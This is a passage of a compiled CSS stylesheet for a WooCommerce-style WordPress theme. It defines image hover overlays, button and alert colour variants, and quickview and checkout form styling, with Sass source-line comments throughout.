/* line 48, ../sass/template/_theme-effect.scss */
.filter-brightness {
  -webkit-transition: all 0.4s ease-out 0s;
  -o-transition: all 0.4s ease-out 0s;
  transition: all 0.4s ease-out 0s;
}
/* line 50, ../sass/template/_theme-effect.scss */
.filter-brightness:hover {
  filter: brightness(0.4);
  -webkit-filter: brightness(0.4);
  -moz-filter: brightness(0.4);
  -o-filter: brightness(0.4);
  -ms-filter: brightness(0.4);
}

/* line 56, ../sass/template/_theme-effect.scss */
.filter-blur {
  -webkit-transition: all 0.6s ease-out 0s;
  -o-transition: all 0.6s ease-out 0s;
  transition: all 0.6s ease-out 0s;
}
/* line 58, ../sass/template/_theme-effect.scss */
.filter-blur:hover {
  filter: blur(5px);
  -webkit-filter: blur(5px);
  -moz-filter: blur(5px);
  -o-filter: blur(5px);
  -ms-filter: blur(5px);
}

/* line 68, ../sass/template/_theme-effect.scss */
.close .fa {
  -webkit-transition: all 1s ease-in-out;
  -o-transition: all 1s ease-in-out;
  transition: all 1s ease-in-out;
}
/* line 72, ../sass/template/_theme-effect.scss */
.close:hover .fa {
  -webkit-transform: rotate(360deg);
  -ms-transform: rotate(360deg);
  -o-transform: rotate(360deg);
  transform: rotate(360deg);
}

/* line 79, ../sass/template/_theme-effect.scss */
.image-overlay-1:after, .image-overlay-1:before {
  content: "";
  display: block;
  position: absolute;
  z-index: 100;
  background: rgba(0, 0, 0, 0.7);
  width: 100%;
  height: 100%;
  left: 0;
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
}
/* line 108, ../sass/rtl/_rtl.scss */
.rtl .image-overlay-1:after, .rtl .image-overlay-1:before {
  right: 0;
  left: auto;
}
/* line 90, ../sass/template/_theme-effect.scss */
.image-overlay-1:after {
  top: -100%;
}
/* line 93, ../sass/template/_theme-effect.scss */
.image-overlay-1:before {
  bottom: -100%;
}
/* line 97, ../sass/template/_theme-effect.scss */
.image-overlay-1:hover:after {
  top: -50%;
  opacity: 1;
  filter: alpha(opacity=100);
}
/* line 101, ../sass/template/_theme-effect.scss */
.image-overlay-1:hover:before {
  bottom: -50%;
  opacity: 1;
  filter: alpha(opacity=100);
}

/* line 110, ../sass/template/_theme-effect.scss */
.image-plus-1 {
  position: relative;
}
/* line 112, ../sass/template/_theme-effect.scss */
.image-plus-1::before {
  overflow: hidden;
  position: absolute;
  top: 0;
  content: "";
  z-index: 100;
  width: 100%;
  height: 100%;
  left: 0;
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
  -webkit-transform: scale(1.5);
  -moz-transform: scale(1.5);
  -ms-transform: scale(1.5);
  -o-transform: scale(1.5);
  transform: scale(1.5);
  background: url("../images/plus.png") no-repeat scroll center center/60px 60px rgba(0, 0, 0, 0.6);
}
/* line 108, ../sass/rtl/_rtl.scss */
.rtl .image-plus-1::before {
  right: 0;
  left: auto;
}
/* line 126, ../sass/template/_theme-effect.scss */
.image-plus-1:hover::before {
  visibility: visible;
  opacity: 0.6;
  filter: alpha(opacity=60);
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
}

/* line 134, ../sass/template/_theme-effect.scss */
.image-plus-2 {
  position: relative;
}
/* line 136, ../sass/template/_theme-effect.scss */
.image-plus-2::before {
  content: "";
  z-index: 199;
  top: 0;
  position: absolute;
  background: url("../images/plus.png") no-repeat scroll center center/60px 60px rgba(0, 0, 0, 0.8);
  width: 100%;
  height: 100%;
  left: 0;
  -webkit-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-background-size: 10px 10px, 100% 100%;
  -moz-background-size: 10px 10px, 100% 100%;
  -ms-background-size: 10px 10px, 100% 100%;
  -o-background-size: 10px 10px, 100% 100%;
  background-size: 10px 10px, 100% 100%;
  -webkit-background-origin: padding-box, padding-box;
  -moz-background-origin: padding-box, padding-box;
  -ms-background-origin: padding-box, padding-box;
  -o-background-origin: padding-box, padding-box;
  background-origin: padding-box, padding-box;
}
/* line 108, ../sass/rtl/_rtl.scss */
.rtl .image-plus-2::before {
  right: 0;
  left: auto;
}
/* line 150, ../sass/template/_theme-effect.scss */
.image-plus-2:hover::before {
  opacity: .6;
  visibility: visible;
  -webkit-background-size: 60px 60px, 100% 100%;
  -moz-background-size: 60px 60px, 100% 100%;
  -ms-background-size: 60px 60px, 100% 100%;
  -o-background-size: 60px 60px, 100% 100%;
  background-size: 60px 60px, 100% 100%;
}

/* line 158, ../sass/template/_theme-effect.scss */
.image-plus-3 {
  position: relative;
}
/* line 160, ../sass/template/_theme-effect.scss */
.image-plus-3::before {
  content: "";
  top: 0;
  overflow: hidden;
  position: absolute;
  z-index: 100;
  -webkit-transform: scale(0.5) rotateX(180deg);
  -moz-transform: scale(0.5) rotateX(180deg);
  -ms-transform: scale(0.5) rotateX(180deg);
  -o-transform: scale(0.5) rotateX(180deg);
  transform: scale(0.5) rotateX(180deg);
  width: 100%;
  height: 100%;
  left: 0;
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
  background: rgba(0, 0, 0, 0.8);
}
/* line 108, ../sass/rtl/_rtl.scss */
.rtl .image-plus-3::before {
  right: 0;
  left: auto;
}
/* line 174, ../sass/template/_theme-effect.scss */
.image-plus-3:hover::before {
  visibility: visible;
  opacity: 0.6;
  filter: alpha(opacity=60);
  -webkit-transform: scale(1) rotateX(0deg);
  -moz-transform: scale(1) rotateX(0deg);
  -ms-transform: scale(1) rotateX(0deg);
  -o-transform: scale(1) rotateX(0deg);
  transform: scale(1) rotateX(0deg);
}

/* line 183, ../sass/template/_theme-effect.scss */
.icon-effect-1 {
  position: relative;
}
/* line 185, ../sass/template/_theme-effect.scss */
.icon-effect-1:before {
  content: "";
  display: block;
  -webkit-transform: scale(0.5);
  -ms-transform: scale(0.5);
  -o-transform: scale(0.5);
  transform: scale(0.5);
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  -webkit-transition: transform 0.5s cubic-bezier(0.19, 1, 0.22, 1), background-color 0.2s cubic-bezier(0.19, 1, 0.22, 1);
  -o-transition: transform 0.5s cubic-bezier(0.19, 1, 0.22, 1), background-color 0.2s cubic-bezier(0.19, 1, 0.22, 1);
  transition: transform 0.5s cubic-bezier(0.19, 1, 0.22, 1), background-color 0.2s cubic-bezier(0.19, 1, 0.22, 1);
  left: 0;
  right: 0;
  bottom: 0;
  top: 0;
  margin: auto;
  width: 100%;
  height: 100%;
  position: absolute;
  background-color: transparent;
}
/* line 195, ../sass/template/_theme-effect.scss */
.icon-effect-1:hover:before {
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
  -webkit-transition: transform 0.5s cubic-bezier(0.19, 1, 0.22, 1), background-color 0.2s cubic-bezier(0.19, 1, 0.22, 1);
  -o-transition: transform 0.5s cubic-bezier(0.19, 1, 0.22, 1), background-color 0.2s cubic-bezier(0.19, 1, 0.22, 1);
  transition: transform 0.5s cubic-bezier(0.19, 1, 0.22, 1), background-color 0.2s cubic-bezier(0.19, 1, 0.22, 1);
}

/* 4. buttons */
/* line 4, ../sass/bootstrap/_buttons.scss */
.btn, .button {
  display: inline-block;
  margin-bottom: 0;
  font-family: "Raleway", cursive, sans-serif;
  font-weight: 700;
  text-align: center;
  vertical-align: middle;
  cursor: pointer;
  background-image: none;
  border: 2px solid transparent;
  white-space: nowrap;
  text-transform: uppercase;
  letter-spacing: 1px;
  padding: 12px 40px;
  font-size: 12px;
  line-height: 1.625;
  border-radius: 0px;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  -webkit-box-shadow: none;
  box-shadow: none;
  -webkit-transition: all 0.4s ease 0s;
  -o-transition: all 0.4s ease 0s;
  transition: all 0.4s ease 0s;
}
/* line 24, ../sass/bootstrap/_buttons.scss */
.btn:focus, .button:focus, .btn:active:focus, .button:active:focus, .btn.active:focus, .active.button:focus {
  outline: 0;
  outline: 5px auto -webkit-focus-ring-color;
  outline-offset: -2px;
}
/* line 29, ../sass/bootstrap/_buttons.scss */
.btn:hover, .button:hover, .btn:focus, .button:focus {
  color: #076ed7;
  text-decoration: none;
}
/* line 35, ../sass/bootstrap/_buttons.scss */
.btn:active, .button:active, .btn.active, .active.button {
  outline: 0;
  background-image: none;
}
/* line 42, ../sass/bootstrap/_buttons.scss */
.btn.disabled, .disabled.button, .btn[disabled], [disabled].button, fieldset[disabled] .btn, fieldset[disabled] .button {
  cursor: not-allowed;
  pointer-events: none;
  opacity: 0.65;
  filter: alpha(opacity=65);
  -webkit-box-shadow: none;
  box-shadow: none;
}

/* line 55, ../sass/bootstrap/_buttons.scss */
.btn-default {
  color: #1f2227;
  background-color: #fff;
  border-color: #e8e8e8;
}
/* line 11, ../sass/bootstrap/mixins/_buttons.scss */
.btn-default:hover, .btn-default:focus, .btn-default:active, .btn-default.active, .open > .btn-default.dropdown-toggle {
  color: #1f2227 !important;
  background-color: #e6e6e6;
  border-color: #c9c9c9;
}
/* line 20, ../sass/bootstrap/mixins/_buttons.scss */
.btn-default:active, .btn-default.active, .open > .btn-default.dropdown-toggle {
  background-image: none;
}
/* line 28, ../sass/bootstrap/mixins/_buttons.scss */
.btn-default.disabled, .btn-default.disabled:hover, .btn-default.disabled:focus, .btn-default.disabled:active, .btn-default.disabled.active, .btn-default[disabled], .btn-default[disabled]:hover, .btn-default[disabled]:focus, .btn-default[disabled]:active, .btn-default[disabled].active, fieldset[disabled] .btn-default, fieldset[disabled] .btn-default:hover, fieldset[disabled] .btn-default:focus, fieldset[disabled] .btn-default:active, fieldset[disabled] .btn-default.active {
  background-color: #fff;
  border-color: #e8e8e8;
}
/* line 38, ../sass/bootstrap/mixins/_buttons.scss */
.btn-default .badge {
  color: #fff;
  background-color: #1f2227;
}

/* line 58, ../sass/bootstrap/_buttons.scss */
.btn-primary {
  color: #fff;
  background-color: #1f2227;
  border-color: #1f2227;
}
/* line 11, ../sass/bootstrap/mixins/_buttons.scss */
.btn-primary:hover, .btn-primary:focus, .btn-primary:active, .btn-primary.active, .open > .btn-primary.dropdown-toggle {
  color: #fff !important;
  background-color: #08090b;
  border-color: #040405;
}
/* line 20, ../sass/bootstrap/mixins/_buttons.scss */
.btn-primary:active, .btn-primary.active, .open > .btn-primary.dropdown-toggle {
  background-image: none;
}
/* line 28, ../sass/bootstrap/mixins/_buttons.scss */
.btn-primary.disabled, .btn-primary.disabled:hover, .btn-primary.disabled:focus, .btn-primary.disabled:active, .btn-primary.disabled.active, .btn-primary[disabled], .btn-primary[disabled]:hover, .btn-primary[disabled]:focus, .btn-primary[disabled]:active, .btn-primary[disabled].active, fieldset[disabled] .btn-primary, fieldset[disabled] .btn-primary:hover, fieldset[disabled] .btn-primary:focus, fieldset[disabled] .btn-primary:active, fieldset[disabled] .btn-primary.active {
  background-color: #1f2227;
  border-color: #1f2227;
}
/* line 38, ../sass/bootstrap/mixins/_buttons.scss */
.btn-primary .badge {
  color: #1f2227;
  background-color: #fff;
}

/* line 62, ../sass/bootstrap/_buttons.scss */
.btn-success {
  color: #fff;
  background-color: #076ed7;
  border-color: #076ed7;
}
/* line 11, ../sass/bootstrap/mixins/_buttons.scss */
.btn-success:hover, .btn-success:focus, .btn-success:active, .btn-success.active, .open > .btn-success.dropdown-toggle {
  color: #fff !important;
  background-color: #129968;
  border-color: #119062;
}
/* line 20, ../sass/bootstrap/mixins/_buttons.scss */
.btn-success:active, .btn-success.active, .open > .btn-success.dropdown-toggle {
  background-image: none;
}
/* line 28, ../sass/bootstrap/mixins/_buttons.scss */
.btn-success.disabled, .btn-success.disabled:hover, .btn-success.disabled:focus, .btn-success.disabled:active, .btn-success.disabled.active, .btn-success[disabled], .btn-success[disabled]:hover, .btn-success[disabled]:focus, .btn-success[disabled]:active, .btn-success[disabled].active, fieldset[disabled] .btn-success, fieldset[disabled] .btn-success:hover, fieldset[disabled] .btn-success:focus, fieldset[disabled] .btn-success:active, fieldset[disabled] .btn-success.active {
  background-color: #076ed7;
  border-color: #076ed7;
}
/* line 38, ../sass/bootstrap/mixins/_buttons.scss */
.btn-success .badge {
  color: #076ed7;
  background-color: #fff;
}

/* line 66, ../sass/bootstrap/_buttons.scss */
.btn-info {
  color: #fff;
  background-color: #00aeef;
  border-color: #00aeef;
}
/* line 11, ../sass/bootstrap/mixins/_buttons.scss */
.btn-info:hover, .btn-info:focus, .btn-info:active, .btn-info.active, .open > .btn-info.dropdown-toggle {
  color: #fff !important;
  background-color: #0089bc;
  border-color: #0081b2;
}
/* line 20, ../sass/bootstrap/mixins/_buttons.scss */
.btn-info:active, .btn-info.active, .open > .btn-info.dropdown-toggle {
  background-image: none;
}
/* line 28, ../sass/bootstrap/mixins/_buttons.scss */
.btn-info.disabled, .btn-info.disabled:hover, .btn-info.disabled:focus, .btn-info.disabled:active, .btn-info.disabled.active, .btn-info[disabled], .btn-info[disabled]:hover, .btn-info[disabled]:focus, .btn-info[disabled]:active, .btn-info[disabled].active, fieldset[disabled] .btn-info, fieldset[disabled] .btn-info:hover, fieldset[disabled] .btn-info:focus, fieldset[disabled] .btn-info:active, fieldset[disabled] .btn-info.active {
  background-color: #00aeef;
  border-color: #00aeef;
}
/* line 38, ../sass/bootstrap/mixins/_buttons.scss */
.btn-info .badge {
  color: #00aeef;
  background-color: #fff;
}

/* line 70, ../sass/bootstrap/_buttons.scss */
.btn-warning {
  color: #fff;
  background-color: #fdb900;
  border-color: #fdb900;
}
/* line 11, ../sass/bootstrap/mixins/_buttons.scss */
.btn-warning:hover, .btn-warning:focus, .btn-warning:active, .btn-warning.active, .open > .btn-warning.dropdown-toggle {
  color: #fff !important;
  background-color: #ca9400;
  border-color: #c08c00;
}
/* line 20, ../sass/bootstrap/mixins/_buttons.scss */
.btn-warning:active, .btn-warning.active, .open > .btn-warning.dropdown-toggle {
  background-image: none;
}
/* line 28, ../sass/bootstrap/mixins/_buttons.scss */
.btn-warning.disabled, .btn-warning.disabled:hover, .btn-warning.disabled:focus, .btn-warning.disabled:active, .btn-warning.disabled.active, .btn-warning[disabled], .btn-warning[disabled]:hover, .btn-warning[disabled]:focus, .btn-warning[disabled]:active, .btn-warning[disabled].active, fieldset[disabled] .btn-warning, fieldset[disabled] .btn-warning:hover, fieldset[disabled] .btn-warning:focus, fieldset[disabled] .btn-warning:active, fieldset[disabled] .btn-warning.active {
  background-color: #fdb900;
  border-color: #fdb900;
}
/* line 38, ../sass/bootstrap/mixins/_buttons.scss */
.btn-warning .badge {
  color: #fdb900;
  background-color: #fff;
}

/* line 74, ../sass/bootstrap/_buttons.scss */
.btn-danger {
  color: #fff;
  background-color: #f65b47;
  border-color: #f65b47;
}
/* line 11, ../sass/bootstrap/mixins/_buttons.scss */
.btn-danger:hover, .btn-danger:focus, .btn-danger:active, .btn-danger.active, .open > .btn-danger.dropdown-toggle {
  color: #fff !important;
  background-color: #f43016;
  border-color: #f3270d;
}
/* line 20, ../sass/bootstrap/mixins/_buttons.scss */
.btn-danger:active, .btn-danger.active, .open > .btn-danger.dropdown-toggle {
  background-image: none;
}
/* line 28, ../sass/bootstrap/mixins/_buttons.scss */
.btn-danger.disabled, .btn-danger.disabled:hover, .btn-danger.disabled:focus, .btn-danger.disabled:active, .btn-danger.disabled.active, .btn-danger[disabled], .btn-danger[disabled]:hover, .btn-danger[disabled]:focus, .btn-danger[disabled]:active, .btn-danger[disabled].active, fieldset[disabled] .btn-danger, fieldset[disabled] .btn-danger:hover, fieldset[disabled] .btn-danger:focus, fieldset[disabled] .btn-danger:active, fieldset[disabled] .btn-danger.active {
  background-color: #f65b47;
  border-color: #f65b47;
}
/* line 38, ../sass/bootstrap/mixins/_buttons.scss */
.btn-danger .badge {
  color: #f65b47;
  background-color: #fff;
}

/* line 82, ../sass/bootstrap/_buttons.scss */
.btn-link {
  color: #999999;
  font-weight: normal;
  cursor: pointer;
  border-radius: 0;
}
/* line 88, ../sass/bootstrap/_buttons.scss */
.btn-link, .btn-link:active, .btn-link[disabled], fieldset[disabled] .btn-link {
  background-color: transparent;
  -webkit-box-shadow: none;
  box-shadow: none;
}
/* line 95, ../sass/bootstrap/_buttons.scss */
.btn-link, .btn-link:hover, .btn-link:focus, .btn-link:active {
  border-color: transparent;
}
/* line 101, ../sass/bootstrap/_buttons.scss */
.btn-link:hover, .btn-link:focus {
  color: #076ed7;
  text-decoration: underline;
  background-color: transparent;
}
/* line 109, ../sass/bootstrap/_buttons.scss */
.btn-link[disabled]:hover, .btn-link[disabled]:focus, fieldset[disabled] .btn-link:hover, fieldset[disabled] .btn-link:focus {
  color: #777777;
  text-decoration: none;
}

/* line 121, ../sass/bootstrap/_buttons.scss */
.btn-lg {
  padding: 17px 40px;
  font-size: 13px;
  line-height: 1.33333;
  border-radius: 0px;
}

/* line 125, ../sass/bootstrap/_buttons.scss */
.btn-sm {
  padding: 9px 20px;
  font-size: 12px;
  line-height: 1.5;
  border-radius: 0px;
}

/* line 129, ../sass/bootstrap/_buttons.scss */
.btn-xs {
  padding: 4px 5px;
  font-size: 12px;
  line-height: 1.5;
  border-radius: 0px;
}

/* line 137, ../sass/bootstrap/_buttons.scss */
.btn-block {
  display: block;
  width: 100%;
}

/* line 143, ../sass/bootstrap/_buttons.scss */
.btn-block + .btn-block {
  margin-top: 5px;
}

/* line 151, ../sass/bootstrap/_buttons.scss */
input[type="submit"].btn-block,
input[type="reset"].btn-block,
input[type="button"].btn-block {
  width: 100%;
}

/* 5. alerts */
/* line 9, ../sass/bootstrap/_alerts.scss */
.alert {
  padding: 15px;
  margin-bottom: 26px;
  border: 1px solid transparent;
  border-radius: 4px;
}
/* line 16, ../sass/bootstrap/_alerts.scss */
.alert h4 {
  margin-top: 0;
  color: inherit;
}
/* line 22, ../sass/bootstrap/_alerts.scss */
.alert .alert-link {
  font-weight: bold;
}
/* line 27, ../sass/bootstrap/_alerts.scss */
.alert > p,
.alert > ul {
  margin-bottom: 0;
}
/* line 31, ../sass/bootstrap/_alerts.scss */
.alert > p + p {
  margin-top: 5px;
}

/* line 40, ../sass/bootstrap/_alerts.scss */
.alert-dismissable,
.alert-dismissible {
  padding-right: 35px;
}
/* line 45, ../sass/bootstrap/_alerts.scss */
.alert-dismissable .close,
.alert-dismissible .close {
  position: relative;
  top: -2px;
  right: -21px;
  color: inherit;
}

/* line 57, ../sass/bootstrap/_alerts.scss */
.alert-success {
  background-color: #dff0d8;
  border-color: #d6e9c6;
  color: #3c763d;
}
/* line 8, ../sass/bootstrap/mixins/_alerts.scss */
.alert-success hr {
  border-top-color: #c9e2b3;
}
/* line 11, ../sass/bootstrap/mixins/_alerts.scss */
.alert-success .alert-link {
  color: #2b542c;
}
/* line 14, ../sass/bootstrap/mixins/_alerts.scss */
.alert-success .close {
  color: #3c763d;
}

/* line 60, ../sass/bootstrap/_alerts.scss */
.alert-info {
  background-color: #d9edf7;
  border-color: #bce8f1;
  color: #31708f;
}
/* line 8, ../sass/bootstrap/mixins/_alerts.scss */
.alert-info hr {
  border-top-color: #a6e1ec;
}
/* line 11, ../sass/bootstrap/mixins/_alerts.scss */
.alert-info .alert-link {
  color: #245269;
}
/* line 14, ../sass/bootstrap/mixins/_alerts.scss */
.alert-info .close {
  color: #31708f;
}

/* line 63, ../sass/bootstrap/_alerts.scss */
.alert-warning {
  background-color: #fcf8e3;
  border-color: #faebcc;
  color: #8a6d3b;
}
/* line 8, ../sass/bootstrap/mixins/_alerts.scss */
.alert-warning hr {
  border-top-color: #f7e1b5;
}
/* line 11, ../sass/bootstrap/mixins/_alerts.scss */
.alert-warning .alert-link {
  color: #66512c;
}
/* line 14, ../sass/bootstrap/mixins/_alerts.scss */
.alert-warning .close {
  color: #8a6d3b;
}

/* line 66, ../sass/bootstrap/_alerts.scss */
.alert-danger {
  background-color: #f2dede;
  border-color: #ebccd1;
  color: #a94442;
}
/* line 8, ../sass/bootstrap/mixins/_alerts.scss */
.alert-danger hr {
  border-top-color: #e4b9c0;
}
/* line 11, ../sass/bootstrap/mixins/_alerts.scss */
.alert-danger .alert-link {
  color: #843534;
}
/* line 14, ../sass/bootstrap/mixins/_alerts.scss */
.alert-danger .close {
  color: #a94442;
}

/* 6. woocommerce */
/*-------------------------------------------
    Price
-------------------------------------------*/
/* line 5, ../sass/template/_woocommerce.scss */
.pp_gallery ul {
  height: auto;
}
/* line 7, ../sass/template/_woocommerce.scss */
.pp_gallery ul a {
  height: auto;
}

/* line 14, ../sass/template/_woocommerce.scss */
.woocommerce div.product.first {
  clear: both;
}
/* line 19, ../sass/template/_woocommerce.scss */
.woocommerce.widget input[type="submit"] {
  background-color: #076ed7;
  border-color: #076ed7;
  border: 0px;
  outline: none;
  padding: 10px 15px;
  color: #FFFFFF;
  font-size: 12px;
  letter-spacing: .5px;
  text-transform: uppercase;
  text-align: center;
  display: inline-block;
  text-align: center;
  font-family: "Raleway", cursive, sans-serif;
  font-weight: 700;
}

/* line 39, ../sass/template/_woocommerce.scss */
.quickview-container {
  position: relative;
}
/* line 41, ../sass/template/_woocommerce.scss */
.quickview-container .mfp-close {
  visibility: visible;
  opacity: 1;
  filter: alpha(opacity=100);
  background: #076ed7 !important;
}
/* line 46, ../sass/template/_woocommerce.scss */
.quickview-container .summary {
  margin: 0;
  padding-left: 10px;
}
/* line 22, ../sass/rtl/_rtl.scss */
.rtl .quickview-container .summary {
  padding-right: 10px;
  padding-left: inherit;
}
/* line 49, ../sass/template/_woocommerce.scss */
.quickview-container .summary form.cart {
  margin-bottom: 10px !important;
}
/* line 52, ../sass/template/_woocommerce.scss */
.quickview-container .summary .product_title {
  margin: 0 0 15px 0 !important;
}
/* line 55, ../sass/template/_woocommerce.scss */
.quickview-container .summary div.qty {
  text-transform: uppercase;
  font-family: "Montserrat";
  color: #333;
  font-size: 12px;
  font-weight: 500;
  letter-spacing: 1.5px;
  padding: 13px 10px 0 0;
}
/* line 35, ../sass/rtl/_rtl.scss */
.rtl .quickview-container .summary div.qty {
  padding: 13px 0 0 10px;
}
/* line 64, ../sass/template/_woocommerce.scss */
.quickview-container .summary .btn, .quickview-container .summary .button {
  background: #424242;
  height: 47px;
  color: #FFFFFF;
  padding: 5px 50px;
  border-color: #424242;
}
/* line 70, ../sass/template/_woocommerce.scss */
.quickview-container .summary .btn i, .quickview-container .summary .button i {
  font-size: 22px;
}
/* line 73, ../sass/template/_woocommerce.scss */
.quickview-container .summary .btn span, .quickview-container .summary .button span {
  display: inline-block;
  vertical-align: top;
  margin: 3px 0 0 0;
}
/* line 80, ../sass/template/_woocommerce.scss */
.quickview-container .summary .quantity input.qty {
  height: 47px;
  border-color: #9b9b9b;
  background: transparent !important;
  border-radius: 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -ms-border-radius: 0;
  -o-border-radius: 0;
  -webkit-box-shadow: none;
  box-shadow: none;
  -webkit-transition: border-color 0.2s ease-in-out, box-shadow 0.2s ease-in-out;
  -o-transition: border-color 0.2s ease-in-out, box-shadow 0.2s ease-in-out;
  transition: border-color 0.2s ease-in-out, box-shadow 0.2s ease-in-out;
}
/* line 647, ../sass/mixins/_template-mixins.scss */
.quickview-container .summary .quantity input.qty:-webkit-input-placeholder {
  color: #a4a4a4;
  opacity: 1;
  filter: alpha(opacity=100);
}
/* line 648, ../sass/mixins/_template-mixins.scss */
.quickview-container .summary .quantity input.qty:-moz-placeholder {
  color: #a4a4a4;
  opacity: 1;
  filter: alpha(opacity=100);
}
/* line 649, ../sass/mixins/_template-mixins.scss */
.quickview-container .summary .quantity input.qty::-moz-placeholder {
  color: #a4a4a4;
  opacity: 1;
  filter: alpha(opacity=100);
}
/* line 650, ../sass/mixins/_template-mixins.scss */
.quickview-container .summary .quantity input.qty:-ms-input-placeholder {
  color: #a4a4a4;
  opacity: 1;
  filter: alpha(opacity=100);
}
/* line 91, ../sass/template/_woocommerce.scss */
.quickview-container .summary .quantity input.qty:focus {
  border-color: #076ed7;
  -webkit-box-shadow: inset 0 0 0 1px #076ed7;
  box-shadow: inset 0 0 0 1px #076ed7;
}
/* line 99, ../sass/template/_woocommerce.scss */
.quickview-container .owl-carousel .owl-controls {
  position: absolute;
  top: 50%;
  width: 100%;
  height: 100%;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
}
/* line 105, ../sass/template/_woocommerce.scss */
.quickview-container .owl-carousel .owl-controls .owl-nav {
  width: 100%;
  height: 100%;
  position: relative;
}
/* line 109, ../sass/template/_woocommerce.scss */
.quickview-container .owl-carousel .owl-controls .owl-nav .owl-prev {
  left: 0;
  margin-right: 30px;
  margin-left: 30px;
  opacity: 1;
  filter: alpha(opacity=100);
  background: #b2b2b2;
  width: 37px;
  height: 77px;
  line-height: 77px;
  border: 0;
  color: #FFFFFF;
}
/* line 108, ../sass/rtl/_rtl.scss */
.rtl .quickview-container .owl-carousel .owl-controls .owl-nav .owl-prev {
  right: 0;
  left: auto;
}
/* line 120, ../sass/template/_woocommerce.scss */
.quickview-container .owl-carousel .owl-controls .owl-nav .owl-prev:hover {
  color: #FFFFFF;
}
/* line 124, ../sass/template/_woocommerce.scss */
.quickview-container .owl-carousel .owl-controls .owl-nav .owl-next {
  right: 0;
  margin-right: 30px;
  margin-left: 30px;
  opacity: 1;
  filter: alpha(opacity=100);
  background: #b2b2b2;
  width: 37px;
  height: 77px;
  line-height: 77px;
  border: 0;
  color: #FFFFFF;
}
/* line 115, ../sass/rtl/_rtl.scss */
.rtl .quickview-container .owl-carousel .owl-controls .owl-nav .owl-next {
  left: 0;
  right: auto;
}
/* line 135, ../sass/template/_woocommerce.scss */
.quickview-container .owl-carousel .owl-controls .owl-nav .owl-next:hover {
  color: #FFFFFF;
}

/* line 144, ../sass/template/_woocommerce.scss */
.woocommerce #reviews #comments ol.commentlist li .comment-text p {
  margin: 0;
}

/* line 148, ../sass/template/_woocommerce.scss */
.woocommerce div.product div.images {
  margin-bottom: 74px;
}

/* line 152, ../sass/template/_woocommerce.scss */
.woocommerce #respond input#submit.added:after,
.woocommerce a.button.added:after,
.woocommerce button.button.added:after,
.woocommerce input.button.added:after {
  display: none;
}

/* line 158, ../sass/template/_woocommerce.scss */
.woocommerce form .form-row input.input-text, .woocommerce form .form-row textarea {
  resize: none;
  height: 47px;
  color: #a4a4a4;
  line-height: 1.625;
  border: 1px solid #e0e0e0;
  border-radius: 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -ms-border-radius: 0;
  -o-border-radius: 0;
  -webkit-box-shadow: none;
  box-shadow: none;
  -webkit-transition: border-color 0.2s ease-in-out, box-shadow 0.2s ease-in-out;
  -o-transition: border-color 0.2s ease-in-out, box-shadow 0.2s ease-in-out;
  transition: border-color 0.2s ease-in-out, box-shadow 0.2s ease-in-out;
}
/* line 647, ../sass/mixins/_template-mixins.scss */
.woocommerce form .form-row input.input-text:-webkit-input-placeholder, .woocommerce form .form-row textarea:-webkit-input-placeholder {
  color: #a4a4a4;
  opacity: 1;
  filter: alpha(opacity=100);
}
/* line 648, ../sass/mixins/_template-mixins.scss */
.woocommerce form .form-row input.input-text:-moz-placeholder, .woocommerce form .form-row textarea:-moz-placeholder {
  color: #a4a4a4;
  opacity: 1;
  filter: alpha(opacity=100);
}
/* line 649, ../sass/mixins/_template-mixins.scss */
.woocommerce form .form-row input.input-text::-moz-placeholder, .woocommerce form .form-row textarea::-moz-placeholder {
  color: #a4a4a4;
  opacity: 1;
  filter: alpha(opacity=100);
}
/* line 650, ../sass/mixins/_template-mixins.scss */
.woocommerce form .form-row input.input-text:-ms-input-placeholder, .woocommerce form .form-row textarea:-ms-input-placeholder {
  color: #a4a4a4;
  opacity: 1;
  filter: alpha(opacity=100);
}
/* line 171, ../sass/template/_woocommerce.scss */
.woocommerce form .form-row input.input-text:focus, .woocommerce form .form-row textarea:focus {
  border-color: #076ed7;
  -webkit-box-shadow: inset 0 0 0 1px #076ed7;
  box-shadow: inset 0 0 0 1px #076ed7;
}

/* line 176, ../sass/template/_woocommerce.scss */
.select2-container .select2-selection--single .select2-selection__rendered {
  padding-top: 8px;
  padding-bottom: 8px;
  border-radius: 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -ms-border-radius: 0;
  -o-border-radius: 0;
  -webkit-box-shadow: none;
  box-shadow: none;
}

/* line 182, ../sass/template/_woocommerce.scss */
.select2-container .select2-selection--single {
  height: 47px;
}

/* line 185, ../sass/template/_woocommerce.scss */
.select2-container--default .select2-selection--single .select2-selection__arrow {
  top: 9px;
}

/* line 188, ../sass/template/_woocommerce.scss */
.woocommerce-account .addresses .title h3 {
  font-size: 18px;
  font-weight: 500;
  text-align: left;
  text-transform: uppercase;
  margin: 0 0 10px 0;
}

/* line 195, ../sass/template/_woocommerce.scss */
p.myaccount_address {
  margin-bottom: 40px;
}

/* line 198, ../sass/template/_woocommerce.scss */
.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button {
  background: #076ed7;
  border-color: #076ed7;
  color: #ffffff !important;
  font-size: 13px;
  font-weight: 700;
  font-family: "Raleway", cursive, sans-serif;
  padding: 12px 35px;
  line-height: 23px;
  letter-spacing: 1.5px;
  text-transform: uppercase;
  border-radius: 0;
